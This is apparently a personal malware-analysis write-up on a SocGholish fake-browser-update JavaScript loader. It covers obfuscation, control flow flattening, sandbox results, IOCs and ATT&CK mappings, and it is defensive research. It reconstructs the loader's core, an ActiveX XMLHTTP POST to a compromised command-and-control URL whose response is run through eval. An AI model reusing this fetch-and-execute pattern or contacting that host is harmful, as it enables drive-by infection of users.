How a Fake Browser Update Loads Malware

Overview

SocGholish is a JavaScript‑based loader that relies on drive‑by downloads to establish initial access. It is typically delivered through compromised, legitimate websites that present users with convincing fake browser‑update prompts. When a user interacts with these prompts, the malware is downloaded and executed. It serves as an entry point for secondary payloads, therefore different threat actors pay for this initial access services to deliver their malware.

Drive by download in unintentional download of software, either because a user did not know the software was downloaded or they agreed to download software without understanding what they are downloading, basically the user is blindsided, they could either blindly authorize it or sometimes it's just installed without their consent. Potentially Unwanted Programs (PUP) fall under this category. There are two types of drive-by downloads:

-

Passive - No user interaction is required an example would be a user simply navigating to a website - these are commonly legitimate compromised websites and the software just installs itself on their device

-

Active - Involves user interaction, user is tricked into clicking something that appears legitimate an example: a fake browser-update prompt or an overlaid spin the wheel to win an iphone banner. Once the user clicks on anything the download and execution of unwanted software begins

SocGholish mainly uses active drive-by downloads by compromising legitimate websites and injects malicious javascript in them. This injected script redirects users and presents a fake browser-update prompt, which the user must click for the download to happen. To the user it looks very real; just another update. From a network‑traffic perspective, it often blends in as well, because the initial request is made to a trusted, legitimate domain. Therefore, even environments that blacklist known malicious domains may still allow this activity.

Fingerprint & Threat Intel



sha256hash

3a1925ca6df68aa9e1eda3f3fbecb9e8bb25b180190148f315ba041074d23cc1

This sample is classified under three malware families: socgholish, obfuse and yxfliz. Obfuse derived from the word obfuscated is a family of JS code that has been deliberately obfuscated with the intention of causing harm. I could not find information on yxfliz.

Only 19 out of 62 vendors flagged the sample, this is a low detection rate for something that is clearly malicious. Although this low-detection is not unusual for heavily obfuscated JavaScript loaders, since static engines struggle to classify JS code reliably, especially since JS malicious behavior only appears at runtime. Even some very big security and antivirus companies are failing to detect it.

JavaScript’s execution model makes detection harder because the real logic doesn’t exist in a stable form. The malware can build functions at runtime, decode strings only when needed, and constantly morph itself. By the time a static scanner looks at the script, half the malicious behavior doesn’t even exist yet it’s generated on the fly.

But modern detection approaches are shifting toward behavior‑based analysis and network‑trace correlation (sort of like a network map), to focusing on how the script behaves during execution rather than how it looks statically. These methods aim to capture dynamic indicators such as suspicious API calls, anomalous network patterns, and execution‑flow deviations, all areas where traditional signature‑based detection falls short because of how much malicious JS constantly changes.

Static Analysis





First look at the JS Code and you can tell it is obfuscated, the variables, functions are not human-readable, making it hard to keep track of them and where they are used. There is use of a lot of nested functions sort of like a russian doll - one function calls another, which replaces the original, and then declares yet another inside it. This nesting makes it very hard to track what is going on as we can see from this example below:

Obfuscated insights



I tried getting an overview of the obfuscated code but there were points it was not making much sense, the logic was all over the place therefore the execution path jumped around unpredictably. A classic case of control flow flattening. Let's use the example below to understand Control flow flattening. Control flow flattening is an obfuscation technique used to enhance software seucirty by making the program's execution path more complex and difficult to analyze. Transforms the code into a large switch statement instead of following traditional control flow structures, making it harder to reverse engineer the code. Basically breaks the predictable flow of execution. Let's use the example below to better understand it.

Normal

function processLogin(user, password, attempts) {

if (!user || !password) {

return { ok: false, error: "Missing credentials" };

}

if (attempts > 5) {

return { ok: false, error: "Too many attempts" };

}

if (user.isBlocked) {

return { ok: false, error: "User is blocked" };

}

if (password !== user.password) {

return { ok: false, error: "Invalid password" };

}

// if 2FA

let score = 0;

if (user.has2FA) score += 20;

else score -= 10;

if (score < 0) {

return { ok: true, warning: "Low security score" };

}

if (score > 20) {

return { ok: true, status: "Strong security score" };

}

return { ok: true };

}

Flattened code

function processLogin(u, p, a) {

var S = 427;

var X = 0;

var R;

while (true) {

switch (S) {

case 427:

S = ((a * 7) % 7 === 0) ? 193 : 882;

break;

case 193:

S = (!u || !p) ? 900 : (a > 5 ? 771 : 301);

break;

case 900:

R = { ok: false, error: "Missing credentials" };

S = 9999;

break;

case 771:

R = { ok: false, error: "Too many attempts" };

S = 9999;

break;

case 301:

S = ((u.isBlocked ? 10 : 20) / 10 >= 1) ? 659 : 432;

break;

case 659:

S = (u.isBlocked ? 800 : (p === u.password ? 144 : 556));

break;

case 800:

R = { ok: false, error: "User is blocked" };

S = 9999;

break;

case 556:

R = { ok: false, error: "Invalid password" };

S = 9999;

break;

case 144:

if (u.has2FA) X += 20;

else X -= 10;

S = 812;

break;

case 812:

S = (X < 0 ? 200 : (X > 20 ? 222 : 333));

break;

case 200:

R = { ok: true, warning: "Low security score" };

S = 9999;

break;

case 222:

R = { ok: true, status: "Strong login" };

S = 9999;

break;

case 333:

R = { ok: true };

S = 9999;

break;

case 9999:

return R;

}

}

}

When we flatten control flow, the straightforward if–else control structure gets torn apart and rebuilt into a switch-case state machine. Instead of reading top-to-bottom, you’re forced to jump across random state numbers and dead branches. The example below is still readable because the logic is simple, but when you apply this to a larger function, the readability gets harder.

I mainly focused on the most interesting parts, the decodeURIComponent call and the manual Base64 table. There’s also an array full of gibberish strings that the script keeps pulling from. Each one gets pushed through the first loop for manual Base64 decoding, and whatever comes out is then fed into decodeURIComponent.

decodeURIComponent() takes a URL-encoded string and turns it back into its readable form.



Function above holds the encoded strings that are going to be decoded up-next by the function below.

The decoder after fetching the encoded strings immediately replaces itself the first time it runs. The outer function returns a new inner function and overwrites its own reference. So the function you see in the static code is not the one that actually executes. For malware, that’s ideal it hides the real logic from tools that only scan the surface.

Inside this new function, the script starts by scrambling the index used to access the encoded string array. It subtracts 445 (0x1bd) from the incoming counter and uses that calculated value to grab a single string. The decoder never iterates through the full array in order; it only retrieves one element at a time through math. This breaks the natural sequence and makes it difficult to map out the real payload without running the script.

The function then declares another function inside the second one, giving the decoder a three-layer nested structure. This is a common tactic in JavaScript malware more layers mean fewer recognizable patterns and fewer opportunities for static tools to see what’s going on. The innermost function is where the real decoding happens.

Before any decoding takes place, the script checks a property named gIBwsd. This isn’t an object; it’s just a string used as a boolean flag. If gIBwsd is undefined, the decoder hasn’t been set up yet. At that point, the script builds the real decoding function, defines its Base64 table, prepares its buffers, and marks itself as initialized. In other words: run this setup once, then never again.

The innermost decoder uses two loops:

The first loop manually decodes Base64 a deliberate move to avoid using atob(), which is easy for security tools to detect or flag.

The second loop converts the decoded bytes into URL-encoded hex before passing the result to decodeURIComponent(), which finally produces the readable string. I tried applying console.log on the returned decoded URI component but i didn't get a URL, just got so many gibberish strings.

Deobfuscated





So I tried the obfuscator‑io‑deobfuscator tool, and it did a pretty solid job. It stripped out the dead code, the arithmetic tricks, recovered and concatenated the strings, and reversed the control‑flow flattening. As you can see from the image below, the deobfuscated version is way smaller and focused.

First function takes one argument, _0xf8ba54, and starts by splitting that string into an array of individual characters, so "+TdqA…” becomes ["+", "T", "d", "q", "A", …]. The for loop then moves through the array from index 0 onward. At each step, _0xf8ba54[i] is just the current character, when i = 0, the character being processed is "+". The code then looks for "+" inside the second string (string B) using indexOf, and in our string "+" is actually sitting at index 7 in string B, that index is passed directly into charAt on string A. So the substitution becomes String_A.charAt(7), and that returned character replaces the original "+". The same process repeats for "T", "d", "q", "A", etc and then the substituted characters are joined to form a string. This is a simple substitution cipher where characters are swapped using two lookup strings, same general idea as a Caesar cipher or ROT13 used for basic character-remapping as a form of obfuscation. This string will likely be decoded again later in the script.

When I ran a console log on the string returned, It revealed ActiveXObject and MSXML2.XMLHTTP.

-

ActiveXObject - a special JS function that only works in Internet Explorer (IE) on Windows. It let web pages create and control ActiveX objects; reusable software components that expose methods and properties. Basically it allowed IE through JS to access the Windows file system and perform file operations, networking (creating HTTP requests before XMLHttpRequest became standard), automation (controlling MsOffice apps from a script); similar to macros but this does it from the browser instead of inside Office apps. This is just a massive security risk that breaks browser sandboxing, hence IE was retired, but malware can still target legacy systems that haven't being upgraded and systems that have backward compatibility in Edge for IE mode enabled. So the main target in this malware is systems running Internet Explorer.

-

MSXML2.XMLHTTP - how Internet Explorer let JS make network requests. For example if we have

var xhr = new ActiveXObject("MSXML2.XMLHTTP");. It creates an object which could send HTTP requests (GET, POST, PUT, etc) and receive responses from a server. It was often instantiated via JS in Internet Explorer using new ActiveXObject("MSXML2.XMLHTTP"). It served as the precursor to XMLHttpRequest, a built‑in browser object that allows JavaScript to send and receive data from a web server asynchronously, without requiring the entire page to reload.

The decoded string "ActiveXObject" is the constructor that creates the object, while "MSXML2.XMLHTTP" specifies the type a HTTP request handler. The code is preparing to fetch or send data (often a payload), with the obfuscation simply hiding its use of this ActiveX mechanism.

In the second function, the substitution cipher is also applied. Throughout the code, we see the first function being called, meaning the entire script relies on this cipher to decode its values. Here, a new object is created; var _0xefb646, using new this[…], and the second string is an argument passed into the constructor. The constructor itself is determined dynamically from the decoded string, so the actual object and its argument are only clear at runtime after the substitution cipher runs.

function a0_0x19a187(_0x13e8de) {

// First call: likely open(method, url, async=false)

_0x13e8de[a0_0x24cb8d("bLaH")](

a0_0x24cb8d("gIfd"),

a0_0x24cb8d("fqjwfvfevrfkfavk/"),

false

);

// Second call: likely send(body/payload)

_0x13e8de[a0_0x24cb8d("bLeh")](

a0_0x24cb8d("fqjwfvfevrfkfavk")

);

}

This function takes the obfuscated object as an argument and immediately calls two methods on it. The first call uses three parameters: a decoded HTTP method string, a decoded URL, and a boolean flag. That final false value i suspect is the async flag in the open() method of an HTTP request object, meaning the request is executed synchronously and blocks until completion. The second call then invokes another decoded method with a single argument, which corresponds to sending the request body or payload. This function wraps hidden method calls on the obfuscated object, with the structure resembling a HTTP request setup and execution.

function a0_0x5659e6(_0x13d5cb, _0x38d609) {

_0x38d609[a0_0x24cb8d("fjsd")](_0x13d5cb[a0_0x24cb8d("fsdgfksfkgds")]);

}

try {

var a0_0x11ad19 = 0x7c7c84();

a0_0x19a187(a0_0x11ad19);

a0_0x5659e6(a0_0x11ad19, this);

} catch (a0_0x101321) { }

This last function, a0_0x5659e6, is where the script finally comes together. It takes the object a0_0x11ad19 that was built earlier by calling 0x7c7c84(), runs it through a0_0x19a187 to configure and send the request, and then immediately pulls a hidden property out of a0_0x11ad19 and feeds that value into a decoded method on the second argument, which in this case is this. this allows for access to the shared environment, in a browser the global object is window that exists for every tab opened and contains the DOM, cookies, local storage, basically components of the entire site, hence the malware can make the open window its puppet by hijacking it and doing its own things including running anything that the global environment has access to such as decoded strings that resolve to dangerous API calls such as eval.

A short story on browser sandboxing and CORS. Browser sandboxing ensures that each open tab or window on a browser runs within its own sandbox and cannot read the JS of another open window, they each have their own sandbox. But dude to browser sandboxing JS in the browser cannot interact with the operating system since it's boxed. JS in the browser can still make network requests to other origins or other websites, so lets say like evil.com can call another origin bank.com and steal your login credentials if you are logged in, but CORS prevents that by blocking any cross-origin requests, all these techniques used to limit the ability JS has on the browser and the surrounding system.

Because this at the top level resolves to the global environment, the pattern is clear: take data from the request object and push it straight into the global scope. All this sits inside a try–catch with an empty castch block { }, meaning errors are suppressed. That suppression is deliberate it removes possible logs of malicious activity, remove noise made by the script, and ensures execution continues even if object creation, method calls, or value extraction fail behind the scenes. This is just an assumption; It could be making a C2 connection where it fetches a payload and injects it into the browser window.

I had to alter the obfuscated strings to avoid any possibility of infection, hence the image and my code show different looking strings.

When i tried catching any errors i was using node so there was a mismatch in the environments, they were all related to constructors and functions not being callable because the right decoded strings were nto being resolved at runtime, but through dynamic analysis we'll get to see what is really being called and passed around.

Dynamic analysis



I used malware-jail for this analysis, which acts as a sandbox for JS malware. It simulates different browsers as it runs the code and provides a trace of what the script is trying to do, including any requests made and responses returned. My goal was to get an overview of runtime behavior without downloading the actual payload.

The sandbox output mirrors the code. The script begins by constructing an MSXML2.XMLHTTP ActiveX object, which serves as the HTTP client for communicating with its command-and-control server. This creation is handled by the factory function:

var _0xefb646 = new this[a0_0x24cb8d("QRPoojx.TmKQHG")](

a0_0x24cb8d("we.g1kd.vCbZZk")

);

return _0xefb646;

We decoded those arguments earlier:

a0_0x24cb8d("QRPoojx.TmKQHG") → "ActiveXObject"

a0_0x24cb8d("we.g1kd.vCbZZk") → "MSXML2.XMLHTTP"

Once the object is built, the malware configures a synchronous POST request to a domain that appears legitimate but is compromised and repurposed as attacker infrastructure. That logic is captured in the request function:

xhr[a0_0x24cb8d("bLaH")](

a0_0x24cb8d("gIfd"), // → "POST"

a0_0x24cb8d("fqjwfvfevrfkfavk/"), // → "https://order.assuredpestcontrolutah.com/pixel.png"

false // asynce = false = synchronous request - app waits for the server response before proceeding

);

xhr[a0_0x24cb8d("bLeh")]("mEhVin3S+3QC20Q0LwyVKUOUVO//SEBEaSG4EKpeeQ==");



The payload is Base64-encoded, but decoding yields unreadable binary data. I used a Python script to examine the actual bytes and hex, nothing stood out for me at that point but when i direct the decoded output into a binary file and run the file command on it to check the file type it says OpenPGP Public key.

OpenPGP is an encryption standard used for encryption, decryption, and digital signing of data, to ensure confidentiality and integrity of data. Commonly used in protecting email, files, and any other sensitive information through public-key cryptography. Public key cryptography can be used in two cases: for confidentiality or integrity and authentication. Confidentiality ensures data is kept secret. Here, the sender encrypts with the recipients public key, recipient decrypts with their private key that only they have. In authentication and integrity the goal is to prove who sent the message and ensure message has not been tampered with. The sender uses their private key to sign the message and the recipient uses the senders public key to verify the digital signature.

In our case this public key is sent as a paylaod to the compromised domain, it is certainly used to encrypt the response that will be given by the C2 servers - wish we knew what this is could be a command or a second stage payload. When the compromised machine gets the response, it decrypts the incoming response using its private key. Therefore the attacker is trying to mask the payload received from the C2 server, ensuring the compromised machine only receives encrypted data, this will obviously avoid raising red flags and just look like gibberish, helping maintain stealth. I think it's wild how much effort attackers put into covering their tracks but that's the whole point in addition to whatever other malicious intentions they have.

It is hard to detect and know which network traffic is malicious vs one that isn't, but with behavior-based detection there is hope. If the compromised machine keeps reaching out to the C2 servers after specific periods of time that could be a pattern identified and investigated. On the host EDRs are a big thing that can flag unusual process behavior, suspicious key‑generation activity, or repeated outbound connections, giving insight into what the encrypted traffic tries to hide. But with the amount of network traffic everyday main focus should be on correlating patterns, rather than relying on a single indicator.

import base64

b64_string = "mEhVin3S+3QC20Q0LwyVKUOUVO//SEBEaSG4EKpeeQ=="

decoded = base64.b64decode(b64_string)

print('decoded bytes:', decoded)

print('decoded hex:', decoded.hex())

print(len(decoded))

with ("out.bin", "wb") as f:

f.write(decoded)

The sandbox blocks outbound traffic, so the real payload is never retrieved. Instead, the XMLHTTP object is populated with fake "dummy content" response. The malware then attempts to execute the responseText by passing it into eval:

this[a0_0x24cb8d("fjsd")](

xhr[a0_0x24cb8d("fsdgfksfkgds")] // → eval(xhr.responseText)

);

When the dummy content fails to execute as valid JavaScript, eval throws a syntax error. The script swallows this error due to its empty catch block. The use of synchronous requests ensures predictable execution flow.

The malware follows a classic dropper pattern: communicate with a compromised domain, send encoded data, and immediately execute whatever the server returns.

IOCS

URL: https://order.assuredpestcontrolutah.com/pixel.pngMethod: POST (synchronous)Payload: Base64 body (mEhVin3S+3QC20Q0LwyVKUOUVO//SEBEaSG4EKpeeQ==)-> an OpenPGP public key3a1925ca6df68aa9e1eda3f3fbecb9e8bb25b180190148f315ba041074d23cc1

TTPs

| Tactic (ATT&CK) | Technique ID | Technique Name | Observed Behavior / Mapping |

|---|---|---|---|

| Initial Access | T1189 | Drive‑by Compromise | Delivered via compromised websites showing fake browser update prompts. |

| Execution | T1059.007 | Command and Scripting Interpreter: JavaScript | Uses obfuscated JavaScript loader; executes decoded payload via eval(responseText). |

| Defense Evasion | T1027 | Obfuscated Files or Information | Heavy use of substitution cipher, control flow flattening. |

| Command & Control | T1071.001 | Application Layer Protocol: Web | ActiveXObject("MSXML2.XMLHTTP") used to send synchronous POST requests to C2 domain. |

| Command & Control | T1105 | Ingress Tool Transfer | Expects attacker‑supplied JavaScript payload from C2, injected into global scope via eval. |

| Persistence / Stealth | T1036 | Masquerading | Uses legitimate‑looking domain (assuredpestcontrolutah.com) and path /pixel.png to blend in. |

| Defense Evasion | T1499 | Error Suppression / Logging Evasion | Empty catch { } blocks hide runtime errors, reducing forensic visibility. |

Conclusion

This analysis shows why malware like SocGholish remains highly effective in evading detection. The sample exploits three critical weak points:

- Trusted Infrastructure Abuse - By hiding behind compromised legitimate domains, the malware bypasses reputation-based filtering

- User Trust Exploitation - The use of familiar-looking domains and file types lowers user suspicion

- JavaScript's Dynamic Nature - JavaScript’s runtime behavior makes detection painful, the real logic doesn’t exist until execution. Everything is built, decoded, and brought together on the fly, so static scanners never see the final malicious code.

The weaponization of JavaScript's runtime characteristics is the most concerning. In this sample, every component is designed to remain invisible until execution. The heavy obfuscation, dynamic string decoding, and runtime evaluation create a perfect environment where static analysis methods consistently fail:

- Signature-based detection: The obfuscated code contains no static malicious strings or patterns

- YARA rules: Cannot match against constantly shifting function names and encoded strings

- Static heuristics: Fail to see the malicious intent behind the layered obfuscation

- File reputation services: Struggle with polymorphic JavaScript that changes with each distribution

- Pattern matching: Defeated by the dynamic string decoding at runtime

Even major security vendors struggle to detect these loaders, which explains their continued dominance in the threat landscape. Current reliable detection method involves behavioral monitoring and sandboxed execution analysis. However, this approach faces significant scalability challenges; applying behavioral analysis to every JavaScript file encountered in enterprise environments creates great performance overhead.